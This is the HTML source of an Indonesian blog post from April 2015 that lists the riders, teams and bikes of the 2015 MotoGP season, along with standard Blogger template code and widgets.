background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnWYrRPB89XE5OJUj41ZbYmCgkRcZbHO2AOhTNrbIp2g8qQMHpSuZ6HQQHyEYZtHPK0x9ue1NFdYGEN98F9DLbr8DKb7BEM8En_3mVLClGoOyMofAhfKrLth9y_a6cxIfOl3OGxGQD6Bc/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4652021390947738141&amp;zx=3677b06f-5d4c-417c-974e-640f3bc222c0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4652021390947738141&amp;zx=3677b06f-5d4c-417c-974e-640f3bc222c0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>

            <script type='text/javascript'>
            //<![CDATA[
                var perPage = 7;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML912'>

            <script type='text/javascript'>
            //<![CDATA[
                var related_number = 5;
            //]]>
            </script>
          
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/guntarailham' title='twitter'></a></li>
<li><a class='facebook' href='https://web.facebook.com/guntaracom/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/guntarailham/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/omigun' title='rss'></a></li>
<li><a class='email' href='mailto:ilhamguntara@yahoo.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/saoskerupuk' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.guntara.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/biodata-saya.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/kontak-admin.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_9207.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_1456.html' itemprop='url'>Disclaimer</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/site-content-maps.html' itemprop='url'>Sitemap</a></li>
<li itemprop='name'><a href='404' itemprop='url'>404</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.guntara.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Guntara.com' height='139px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgeHYdH_AMNOBrMRsbzijL2n1bMFFy9Urh6hH0357gbVJH0_wolM9sL70IpfIQrOnr3OIvTmge9X-GKAOXOU03E6iDhUfVgAmI5slESNBg7ICzIYteIJp1OQx9gJFKxwuNp_I-aD6qbhPVohEYZwAcDpLt5Lfg-a_Um4fuTvtaKv96Hvqr6Y_pUfbxSjXo=s557' style='display: block' width='557px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.guntara.com/'>Home</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Catatan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Berita' itemprop='url'>_Berita</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hidupku' itemprop='url'>_Cerita</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Lowongan' itemprop='url'>_Karir</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_25.html' itemprop='url'>_Portofolio</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/PJSIG' itemprop='url'>_PJSIG</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Artikel</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Alam' itemprop='url'>_Alam</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Fakta' itemprop='url'>_Fakta Unik</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Gaya%20Hidup' itemprop='url'>_Gaya Hidup</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hiburan' itemprop='url'>_Hiburan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Islam' itemprop='url'>_Islam</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pendidikan' itemprop='url'>_Pendidikan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pendidikan' itemprop='url'>_Sepakbola</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Sosial%20Budaya' itemprop='url'>_Sosial Budaya</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Informatika</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Aplikasi' itemprop='url'>_Aplikasi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Internet' itemprop='url'>_Internet</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Komputer' itemprop='url'>_Komputer</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pemrograman' itemprop='url'>_Pemrograman</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Teknologi' itemprop='url'>_Teknologi</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Geografi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Geologi' itemprop='url'>_Geologi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hidrologi' itemprop='url'>_Hidrologi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pengembangan%20Wilayah' itemprop='url'>_Kewilayahan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pengindraan%20Jauh' itemprop='url'>_Penginderaan Jauh</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/SIG' itemprop='url'>_SIG</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Jumat, 03 April 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJTNq3OX_quWlpjKgv1OQIhQ1hh8GomPFaCXyHtF0n81xDXjs8rBUXXXD7PsKyb9W7k7fUBUIumXtiMJf13SZrjeqx4nDsvJc4WCzi-cKDD1JuRmf6OClwOjcCazBlrwF9CBkC7cG1p70/s1600/andrea+daviziosi+ducati+motogp+2015+mansarpost+www.guntara.com_.jpeg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.guntara.com/' property='v:title' rel='v:url'><i class='fa fa-home'></i></a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.guntara.com/search/label/Berita' property='v:title' rel='v:url'>Berita</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span>Inilah Daftar Lengkap Pembalap dan Tim MotoGP Tahun 2015</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Inilah Daftar Lengkap Pembalap dan Tim MotoGP Tahun 2015
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02454070655741522383' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02454070655741522383' rel='author' title='Guntara'>
<span itemprop='name'>Guntara</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://www.guntara.com/2015/04/inilah-daftar-lengkap-pembalap-dan-tim_3.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.guntara.com/2015/04/inilah-daftar-lengkap-pembalap-dan-tim_3.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2015-04-03T16:35:00+07:00'>16.35.00</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.guntara.com/search/label/Berita' rel='tag'>Berita</a>
</span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2204155128111628339' itemprop='articleBody'>
<meta content=' Seri balap motor kelas dunia MotoGP musim tahun 2015 sudah dimulai pada akhir Bulan Maret lalu. Pembalap kawakan asal Yahama, Valentino Ros...' name='twitter:description'/>
<div style="text-align: justify;">
Seri balap motor kelas dunia MotoGP musim tahun 2015 sudah dimulai pada akhir Bulan Maret lalu. Pembalap kawakan asal Yahama, Valentino Rossi berhasil memenangkan posisi pertama pada seri perdana MotoGP tahun 2015 di sirkuit Losail, Doha, Qatar. Keberhasilan tersebut membuktikan bahwa The Doctor belum habis dan masih mampu bersaing dengan pembalap-pembalap lainnya yang lebih muda, terutama juara dunia MotoGP 2014 Marc Marquez.</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJTNq3OX_quWlpjKgv1OQIhQ1hh8GomPFaCXyHtF0n81xDXjs8rBUXXXD7PsKyb9W7k7fUBUIumXtiMJf13SZrjeqx4nDsvJc4WCzi-cKDD1JuRmf6OClwOjcCazBlrwF9CBkC7cG1p70/s1600/andrea+daviziosi+ducati+motogp+2015+mansarpost+www.guntara.com_.jpeg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Valentino Rossi pada Seri Perdana MotoGP 2015 (sumber gambar: detik.com) www.guntara.com" border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJTNq3OX_quWlpjKgv1OQIhQ1hh8GomPFaCXyHtF0n81xDXjs8rBUXXXD7PsKyb9W7k7fUBUIumXtiMJf13SZrjeqx4nDsvJc4WCzi-cKDD1JuRmf6OClwOjcCazBlrwF9CBkC7cG1p70/s1600/andrea+daviziosi+ducati+motogp+2015+mansarpost+www.guntara.com_.jpeg" title="Valentino Rossi pada Seri Perdana MotoGP 2015 (sumber gambar: detik.com) www.guntara.com" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Valentino Rossi pada Seri Perdana MotoGP 2015 (sumber gambar: detik.com)</td></tr>
</tbody></table>
<a name="more"></a><div style="text-align: justify;">
Hingar bingar MotoGP selalu membawa sensasi tersendiri bagi para penonton. Aksi-aksi pembalap yang memukau acap kali membawa kejutan yang tidak terduga di akhir balapan. MotoGP tahun 2015 ini diikuti 25 pembalap dan merupakan jumlah terbanyak dibanding tahun-tahun sebelumnya. Tidak ada kejutan berarti mengenai susunan pembalap karena tidak ada transfer pembalap ke tim lain yang cukup menghebohkan, hanya ada keluar-masuk posisi pembalap dan itu merupakan hal yang wajar terjadi sebagai bentuk regenerasi MotoGP. <a href="http://www.guntara.com/2015/04/jadwal-lengkap-motogp-tahun-2015-plus.html" target="_blank">Jadwal lengkap MotoGP 2015 bisa disimak di sini</a>. Agar penonton semakin seru dan greget dalam menyaksikan MotoGP 2015,&nbsp;Inilah Daftar Lengkap Pembalap dan Tim MotoGP Tahun 2015:</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Daftar Pembalap MotoGP Musim 2015:</b></div>
<br />
<div style="text-align: justify;">
Repsol Honda - Factory Class</div>
<div style="text-align: justify;">
<div>
Marc Marquez, Spain, Honda RC213V</div>
<div>
Dani Pedrosa, Spain, Honda RC213V</div>
<div>
<br /></div>
<div>
Movistar Yamaha - Factory Class</div>
<div>
Valentino Rossi, Italia, Yamaha YZR-M1</div>
<div>
Jorge Lorenzo, Spain, Yamaha YZR-M1</div>
<div>
<br /></div>
<div>
Ducati Team - Factory Class</div>
<div>
Andrea Dovizioso, Italia, Ducati Desmosedici GP15</div>
<div>
Andrea Iannone, Italia, Ducati Desmosedici GP15</div>
<div>
<br /></div>
<div>
Suzuki - Factory Class</div>
<div>
Aleix Espargaro, Spain, Suzuki GSX-RR</div>
<div>
Maverick Vinhales (Rookie), Spain, Suzuki GSX-RR</div>
<div>
<br /></div>
<div>
Aprilia Gresini - Factory Class</div>
<div>
Alvaro Bautista, Spain, Aprilia ART</div>
<div>
Marco Melandri, Italia, Aprilia ART</div>
<div>
<br /></div>
<div>
Marc VDS Honda - Factory Class</div>
<div>
Scott Redding, Inggris, Honda RC213V</div>
<div>
<br /></div>
<div>
Monster Yamaha Tech 3 - Factory Class</div>
<div>
Pol Espargaro, Spain Yamaha YZR-M1</div>
<div>
Bradley Smith, Inggris, Yamaha YZR-M1</div>
<div>
<br /></div>
<div>
Pramac Ducati - Factory Class</div>
<div>
Danilo Petrucci, Italia, Ducati Desmosedici GP14.2</div>
<div>
Yonny Hernandez, Colombia, Ducati Desmosedici GP14.2</div>
<div>
<br /></div>
<div>
LCR Honda - Factory/Open Class</div>
<div>
Cal Crutchlow, Inggris, Honda RC213V</div>
<div>
Jack Miller (Rookie), Australia, Honda RC213V-RS</div>
<div>
<br /></div>
<div>
NGM Forward Racing Yamaha - Open Class</div>
<div>
Stefan Bradl, Jerman, Forward Yamaha</div>
<div>
Loris Baz (Rookie), Perancis, Forward Yamaha</div>
<div>
<br /></div>
<div>
Drive M7 Aspar Honda - Open Class</div>
<div>
Nicky Hayden, Amerika, Honda RC213V-RS</div>
<div>
Eugene Laverty (Rookie), Irlandia, Honda RC213V-RS</div>
<div>
<br /></div>
<div>
Avintia Racing Ducati - Open Class</div>
<div>
Hector Barbera, Spain, Ducati Desmosedici GP14/14.2</div>
<div>
Mike di Meglio, Perancis, Ducati Desmosedici GP14/14.2</div>
<div>
<br /></div>
<div>
Cardion AB Motoracing - Open Class</div>
<div>
Karel Abraham, Ceko, Honda RC213V-RS</div>
<div>
<br /></div>
<div>
Iodaracing - Open Class</div>
<div>
Alex de Angelis, Sammarinese, Octo Iodaracing ART&nbsp;</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.guntara.com/2015/04/inilah-daftar-lengkap-pembalap-dan-tim_3.html&title=Inilah Daftar Lengkap Pembalap dan Tim MotoGP Tahun 2015' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.guntara.com/2015/04/inilah-daftar-lengkap-pembalap-dan-tim_3.html&title=Inilah Daftar Lengkap Pembalap dan Tim MotoGP Tahun 2015' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.guntara.com/2015/04/inilah-daftar-lengkap-pembalap-dan-tim_3.html&title=Inilah Daftar Lengkap Pembalap dan Tim MotoGP Tahun 2015' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.guntara.com/2015/04/inilah-daftar-lengkap-pembalap-dan-tim_3.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJTNq3OX_quWlpjKgv1OQIhQ1hh8GomPFaCXyHtF0n81xDXjs8rBUXXXD7PsKyb9W7k7fUBUIumXtiMJf13SZrjeqx4nDsvJc4WCzi-cKDD1JuRmf6OClwOjcCazBlrwF9CBkC7cG1p70/s1600/andrea+daviziosi+ducati+motogp+2015+mansarpost+www.guntara.com_.jpeg&description= Seri balap motor kelas dunia MotoGP musim tahun 2015 sudah dimulai pada akhir Bulan Maret lalu. Pembalap kawakan asal Yahama, Valentino Ros...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.guntara.com/2015/04/inilah-daftar-lengkap-pembalap-dan-tim_3.html&title=Inilah Daftar Lengkap Pembalap dan Tim MotoGP Tahun 2015' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.guntara.com/2015/04/inilah-daftar-lengkap-pembalap-dan-tim_3.html' text='Inilah Daftar Lengkap Pembalap dan Tim MotoGP Tahun 2015'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Inilah Daftar Lengkap Pembalap dan Tim MotoGP Tahun 2015 >> https://www.guntara.com/2015/04/inilah-daftar-lengkap-pembalap-dan-tim_3.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Berita
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.guntara.com/2015/04/jadwal-lengkap-formula-one-f1-tahun-2015.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.guntara.com/2015/04/inilah-daftar-lengkap-pembalap-dan-tim.html' id='Blog1_blog-pager-older-link' title='Posting Lama'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02454070655741522383' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02454070655741522383' rel='author' title='author profile'>
<span itemprop='name'>Guntara</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='http://www.guntara.com/2015/04/inilah-daftar-lengkap-pembalap-dan-tim_3.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.guntara.com/2015/04/inilah-daftar-lengkap-pembalap-dan-tim_3.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-04-03T16:35:00+07:00'>16.35.00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=2204155128111628339&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=2204155128111628339&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=2204155128111628339&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=2204155128111628339&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=2204155128111628339&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.guntara.com/search/label/Berita' rel='tag'>Berita</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>Berikan komentar terbaik atau pertanyaan untuk artikel di atas dan tetap setia mengunjungi &quot;Guntara.com&quot; dengan alamat www.guntara.com terimakasih!</p>
<a href='https://www.blogger.com/comment/frame/4652021390947738141?po=2204155128111628339&hl=id&saa=85391&origin=https://www.guntara.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.guntara.com/2015/04/jadwal-lengkap-formula-one-f1-tahun-2015.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.guntara.com/2015/04/inilah-daftar-lengkap-pembalap-dan-tim.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.guntara.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.guntara.com/feeds/2204155128111628339/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger no-items section' id='sidebar'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.guntara.com/2013/01/pengertian-overlay-dalam-sistem.html' target='_blank'>
<img alt='Pengertian Overlay Dalam Sistem Informasi Geografi' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikhVRxDAZscEzjT7y7frKhw4B7Or1vAZRGHCce_r0mVBiiQZXUx_sMQ8LVTw5qn5uVDfkellMHXSnsazo0fkum9cZHy-RkMeEVOcw3WnEgcutV6K0H2iiZ6FI7hjJwdMykutEOZdy13cE/w72-h72-p-k-no-nu/overlay+2+ilham+guntara.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.guntara.com/2013/01/pengertian-overlay-dalam-sistem.html'>Pengertian Overlay Dalam Sistem Informasi Geografi</a></div>
<div class='item-snippet'>  Overlay adalah prosedur penting dalam analisis SIG (Sistem Informasi Geografis). Overlay yaitu kemampuan untuk menempatkan grafis satu pet...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.guntara.com/2013/01/cara-mengganti-lagu-song-di-pes-2013.html' target='_blank'>
<img alt='Cara Mengganti Lagu (Song) di PES 2013' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrTdfyEgJXGQra737bwF0FGs8_XESh_uVhLTCTQ7RImB-OpRQgOKm3Zn4jZGG0ypCjIhCy4zRHS451YSpe5olJX3Ty8QaEOHo3XMVplFvieYaEcszpvkA9RX11P6xlg_4LZGRpZSOUIEI/w72-h72-p-k-no-nu/cara+mengganti+lagu+di+pes+2013+ilham+guntara.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.guntara.com/2013/01/cara-mengganti-lagu-song-di-pes-2013.html'>Cara Mengganti Lagu (Song) di PES 2013</a></div>
<div class='item-snippet'>  Bagi kalian penggemar Pro Evolution Soccer 2013  mungkin kurang puas dengan lagu-lagu (song) yang di putar dalam permainan. Betapa tidak, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.guntara.com/2015/05/tut-wuri-handayani-makna-dan-filosofinya.html' target='_blank'>
<img alt='Tut Wuri Handayani: Makna dan Filosofinya' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHN6sRMTHE3shyphenhyphen2-8dnFoD9n8Zlw6n-y_43QEGR_e0SuJ8lWZP0Fxx2O68JY4k5GgmY5O-0bTMC5oDXv3Op6mBnMs9aw3r_HOm8cDJV8OXR6OiJSs7l4sKooGQAhHahfCvvuV-4zK804M/w72-h72-p-k-no-nu/logo+tut+wuri+handayani+www.guntara.com+kemendikbud.jpg'/>
</a>
</div>
